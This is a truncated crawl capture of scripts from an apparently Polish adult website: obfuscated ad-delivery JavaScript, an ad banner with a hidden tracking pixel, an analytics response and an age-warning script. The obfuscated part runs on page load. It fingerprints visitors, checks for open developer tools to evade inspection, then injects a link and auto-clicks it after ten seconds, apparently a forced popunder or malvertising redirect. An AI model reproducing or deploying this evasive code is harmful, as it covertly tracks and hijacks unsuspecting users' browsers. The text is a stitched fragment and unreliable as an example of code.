c26i(_0x1512f3[0x4]),_0x1512f3[0x0]));if(_0x3c2c71)return _0x561e25=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x5]),_0x39b803[0x0])]),_0x3996c8=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x6]),_0x39b803[0x0])]),_0x561e25+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x5]),_0x1512f3[0x0])+_0x3996c8;}return uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x6]),_0x1512f3[0x0]);};function voA0XR6FTKTsZXyvd(){var _0x3917ae=a0_0x212e,_0x2e45ac=[_0x3917ae(0x21a),_0x3917ae(0x222),\"9xr9Yy8GDujeQg==\",_0x3917ae(0x1e7),_0x3917ae(0x20a),\"2B3hYz8kAA==\",_0x3917ae(0x221)];const _0x3cb57f=0xa0,_0x121e40=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x1]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x2]),_0x2e45ac[0x0])]>_0x3cb57f,_0x33c9c1=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x3]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x4]),_0x2e45ac[0x0])]>_0x3cb57f;return!(_0x33c9c1&&_0x121e40)&&(window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)][uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x6]),_0x2e45ac[0x0])]||_0x121e40||_0x33c9c1)?![]:!![];};function qKL4Sde3G5xuk(_0x1b8b3a,_0x3c3d04,_0x368177){var _0x1feec2=a0_0x212e,_0x22b81b=[_0x1feec2(0x214),_0x1feec2(0x20e),_0x1feec2(0x23b),_0x1feec2(0x1fe),_0x1feec2(0x1e8)],_0x32c1d3=[_0x1feec2(0x20b),_0x1feec2(0x245),_0x1feec2(0x1fb),_0x1feec2(0x235)],_0xb836e0=new Date();_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x1]),_0x22b81b[0x0])](_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x2]),_0x22b81b[0x0])]()+_0x368177*0x18*0x3c*0x3c*0x3e8);var _0x5ea0c3=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x1]),_0x32c1d3[0x0])+_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x3]),_0x22b81b[0x0])]();document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x4]),_0x22b81b[0x0])]=_0x1b8b3a+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x2]),_0x32c1d3[0x0])+_0x3c3d04+_0x5ea0c3+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x3]),_0x32c1d3[0x0]);};function bJdeLJTeDMpXjG(){var _0x113f39=a0_0x212e,_0x3a60ff=[_0x113f39(0x234),_0x113f39(0x1f5),_0x113f39(0x22f),_0x113f39(0x232),_0x113f39(0x1eb),\"QgwJTXiN\",_0x113f39(0x237)];return screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]>screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]?[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]]:[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]];};function djbXBVWisav19AVXL(_0xccca23,_0x261671){var _0x5078dc=a0_0x212e,_0x406e2c=[\"kezV3xMMai6jt\",_0x5078dc(0x218),_0x5078dc(0x20d)],_0x4d0d54,_0x12f62f,_0x273671,_0x3709e5,_0x35d081,_0x7b49d2,_0x4c478e,_0x345b45;_0x4d0d54=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]&0x3,_0x12f62f=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]-_0x4d0d54,_0x273671=_0x261671,_0x35d081=0xcc9e2d51,_0x7b49d2=0x1b873593,_0x345b45=0x0;while(_0x345b45<"+"_0x12f62f){_0x4c478e=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x8|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x10|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x18,++_0x345b45,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e,_0x273671=_0x273671<"+"<"+"0xd|_0x273671>>>0x13,_0x3709e5=(_0x273671&0xffff)*0x5+(((_0x273671>>>0x10)*0x5&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671=(_0x3709e5&0xffff)+0x6b64+(((_0x3709e5>>>0x10)+0xe654&0xffff)<"+"<"+"0x10);}_0x4c478e=0x0;switch(_0x4d0d54){case 0x3:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x2)&0xff)<"+"<"+"0x10;case 0x2:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x1)&0xff)<"+"<"+"0x8;case 0x1:_0x4c478e^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e;}return _0x273671^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])],_0x273671^=_0x273671>>>0x10,_0x273671=(_0x273671&0xffff)*0x85ebca6b+(((_0x273671>>>0x10)*0x85ebca6b&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0xd,_0x273671=(_0x273671&0xffff)*0xc2b2ae35+(((_0x273671>>>0x10)*0xc2b2ae35&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0x10,_0x273671>>>0x0;};function mOtXJzBu9R(){var _0xc9243b=a0_0x212e,_0xb6e0bb=[_0xc9243b(0x201),_0xc9243b(0x21e),_0xc9243b(0x205),_0xc9243b(0x1f4),_0xc9243b(0x1f7),_0xc9243b(0x219),_0xc9243b(0x22a),_0xc9243b(0x209),_0xc9243b(0x215),_0xc9243b(0x20c),_0xc9243b(0x20f),\"1ZGpl2I0\",_0xc9243b(0x249),\"xZuyvX8lWHDFwKS4\",_0xc9243b(0x21c),_0xc9243b(0x1f9)],_0x3c2230=[\"r4P1ll5\",_0xc9243b(0x216),_0xc9243b(0x1f8),\"dTZHSQqmmQsNvaII+bC+8+qZ4g==\",\"fQ==\",_0xc9243b(0x239),_0xc9243b(0x23d),_0xc9243b(0x246),\"eDlHVAuinB5KjqwBqr3A8/Ga6w==\",_0xc9243b(0x228),_0xc9243b(0x247),_0xc9243b(0x22d),_0xc9243b(0x213),_0xc9243b(0x22b),_0xc9243b(0x207),_0xc9243b(0x1fd),_0xc9243b(0x231),_0xc9243b(0x210),_0xc9243b(0x202),_0xc9243b(0x1e9),_0xc9243b(0x1e6)];try{var _0x1c83ca=j5rih6EKEQSIwo(),_0x4d125f=x6ULCDiMvoCfJ1();_0x4d125f&&(_0x1c83ca=_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+_0x4d125f+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x2]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x3]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+bJdeLJTeDMpXjG()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x4]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x2]),_0x3c2230[0x0]))+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+new Date()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x5]),_0xb6e0bb[0x0])]()),_0x1c83ca=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x7]),_0xb6e0bb[0x0])](_0x1c83ca),_0x1c83ca=encodeURIComponent(_0x1c83ca);}catch(_0x32305a){}var _0x17c1f7=navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]||navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x8]),_0xb6e0bb[0x0])]||window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x9]),_0xb6e0bb[0x0])],_0x3505ba=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x3]),_0x3c2230[0x0]),_0x59f291=new RegExp(_0x3505ba,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x4]),_0x3c2230[0x0])),_0x5111cf=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x5]),_0x3c2230[0x0]);if(_0x59f291[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xa]),_0xb6e0bb[0x0])](_0x17c1f7)){if(document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xb]),_0xb6e0bb[0x0])][_0xc9243b(0x217)](_0x5111cf)==-0x1){if(voA0XR6FTKTsZXyvd()){qKL4Sde3G5xuk(_0x5111cf,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]));var _0x4685b6=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x7]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x8]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x9]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xa]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xb]),_0x3c2230[0x0])+_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xc]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xd]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xe]),_0x3c2230[0x0]),_0x186bc3=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xc]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xf]),_0x3c2230[0x0]));_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x10]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x12]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x13]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x14]),_0x3c2230[0x0]),_0x4685b6);var _0x446903=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xe]),_0xb6e0bb[0x0])];_0x446903[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xf]),_0xb6e0bb[0x0])](_0x186bc3),setTimeout(rW3L2CTNSTUVxC,0x2710,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0]));}}}};function rW3L2CTNSTUVxC(_0x1571cf){var _0x59cc6e=a0_0x212e,_0x508050=[_0x59cc6e(0x226),_0x59cc6e(0x227),_0x59cc6e(0x212)];document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x1]),_0x508050[0x0])](_0x1571cf)[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x2]),_0x508050[0x0])]();}function e7LLi0HVdEuB8bll(){var _0x204fec=a0_0x212e,_0x17b7ae=[_0x204fec(0x236),\"lNDSYX6t878ujVdsSUU=\",_0x204fec(0x1f0)],_0x3ef89e=[_0x204fec(0x23a),\"N51WGfU7Xcz9FSvi7NkW\",_0x204fec(0x244),_0x204fec(0x1ed)],_0x3636f1=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x1]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x1]),_0x3ef89e[0x0]));!_0x3636f1&&document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x2]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x2]),_0x3ef89e[0x0]),mOtXJzBu9R());};function a0_0x212e(_0x32d05a,_0x28d83b){var _0x4557c5=a0_0x4557();return a0_0x212e=function(_0x212ec6,_0x3ee292){_0x212ec6=_0x212ec6-0x1e4;var _0xa22a3=_0x4557c5[_0x212ec6];return _0xa22a3;},a0_0x212e(_0x32d05a,_0x28d83b);}e7LLi0HVdEuB8bll();<"+"/script><"+"a href=\'https://ads.nexxxt.biz/srv/www/delivery/ck.php?oaparams=2__bannerid=39__zoneid=2__cb=6eea6f33ab__oadest=https%3A%2F%2Fnexxxt.biz%2Fgo%2Fcasualdatingweb\' target=\'_blank\'><"+"img src=\'https://nexxxt.biz/promo/sexrandki-300x250.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_6eea6f33ab\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://ads.nexxxt.biz/srv/www/delivery/lg.php?bannerid=39&amp;campaignid=9&amp;zoneid=2&amp;loc=https%3A%2F%2Fsexpose.pl%2Fwenus%2F&amp;cb=6eea6f33ab\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"/td>\n";
MAX_b7905e02 += "<"+"/tr>\n";
MAX_b7905e02 += "<"+"/table>\n";
MAX_b7905e02 += "<"+"/td>\n";
MAX_b7905e02 += "<"+"/tr>\n";
MAX_b7905e02 += "<"+"/table>\n";
MAX_b7905e02 += "<"+"/div>\n";
document.write(MAX_b7905e02);

function MAX_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
  d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i>d.layers.length;i++) x=MAX_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MAX_getClientSize() {
	if (window.innerHeight >= 0) {
		return [window.innerWidth, window.innerHeight];
	} else if (document.documentElement && document.documentElement.clientWidth > 0) {
		return [document.documentElement.clientWidth,document.documentElement.clientHeight]
	} else if (document.body.clientHeight > 0) {
		return [document.body.clientWidth,document.body.clientHeight]
	} else {
		return [0, 0]
	}
}

function MAX_adlayers_place_b7905e02()
{
	var c = MAX_findObj('MAX_b7905e02');

	if (!c)
		return false;

	_s='style'

	var clientSize = MAX_getClientSize()
	ih = clientSize[1]
	iw = clientSize[0]

	if(document.all && !window.opera)
	{
		sl = document.body.scrollLeft || document.documentElement.scrollLeft;
		st = document.body.scrollTop || document.documentElement.scrollTop;
		of = 0;
	}
	else
	{
		sl = window.pageXOffset;
		st = window.pageYOffset;

		if (window.opera)
			of = 0;
		else
			of = 16;
	}

		 c[_s].left = parseInt(sl+0) + (window.opera?'':'px');
		 c[_s].top = parseInt(st+ih - 277) + (window.opera?'':'px');

	c[_s].visibility = MAX_adlayers_visible_b7905e02;
    c[_s].display = MAX_adlayers_display_b7905e02;
    if (MAX_adlayers_display_b7905e02 == 'none') {
        c.innerHTML = '&nbsp;';
    }
}


function MAX_simplepop_b7905e02(what)
{
	var c = MAX_findObj('MAX_b7905e02');

	if (!c)
		return false;

	if (c.style)
		c = c.style;

	switch(what)
	{
		case 'close':
			MAX_adlayers_visible_b7905e02 = 'hidden';
            MAX_adlayers_display_b7905e02 = 'none';
			MAX_adlayers_place_b7905e02();
			window.clearInterval(MAX_adlayers_timerid_b7905e02);
			break;

		case 'open':
			MAX_adlayers_visible_b7905e02 = 'visible';
            MAX_adlayers_display_b7905e02 = 'block';
			MAX_adlayers_place_b7905e02();
			MAX_adlayers_timerid_b7905e02 = window.setInterval('MAX_adlayers_place_b7905e02()', 10);


			break;
	}
}


var MAX_adlayers_timerid_b7905e02;
var MAX_adlayers_visible_b7905e02;
var MAX_adlayers_display_b7905e02;


MAX_simplepop_b7905e02('open');


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=501511827&t=pageview&_s=1&dl=https%3A%2F%2Fsexpose.pl%2Fwenus%2F&ul=en-us%40posix&dt=Wenus%3F%20-%20sex%20i%20porno%20fotki%20na%20SEXPOSE.PL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=651188770&gjid=2030583684&cid=1982076017.1769080616&tid=UA-1276470-70&_gid=571529077.1769080616&_r=1&_slc=1&z=1125161299
body_size: -449
content:
2,cG-34L0WWJLZ3

--- FILE ---
content_type: application/javascript
request_url: https://sexpose.pl/l4warning.js
body_size: 475
content:

function l4_warningMessage(header,text,agree,confirm,yes,no,exitUrl){document.write('<div id="warningBackground" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=95);"></div><div id="warningLayout" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=100);"><div id="warningBox"><h1>'+header+'</h1><p class="warningText">'+text+'</p><p><input type=checkbox id="warningCheckBox" name="warningCheckBox" \> <a href="/" onclick="document.getElementById(\'warningCheckBox\').checked = !document.getElementById(\'warningCheckBox\').checked; return false;" class="warningAgree">'+agree+'</a></p><p class="warningYesNo"><a href="'+exitUrl+'" class="warningNo" title="Katalog stron Supermix">'+no+'</a><a href="/" onclick="l4_goInside(\''+confirm+'\'); return false;" class="warningYes" title="Sexpose.pl - sex i porno fotki">'+yes+'</a></p></div></div>');}
function l4_warningMessageIe6(header,text,agree,confirm,yes,no,exitUrl){if(l4_confirm(text+"\n\n"+agree)){l4_setCookie('l4_warningMessage',1,1);return true;}else{window.location=exitUrl;return;}}
function l4_confirm(text){return confirm(text);}
function l4_goInside(not_checked){if(document.getElementById('warningCheckBox').checked){l4_setCookie('l4_warningMessage',1,1);document.getElementById('warningLayout').style.visibility='hidden';document.getElementById('warningBackground').style.visibility='hidden';}else alert(not_checked);}
function l4_setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function l4_getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return false;}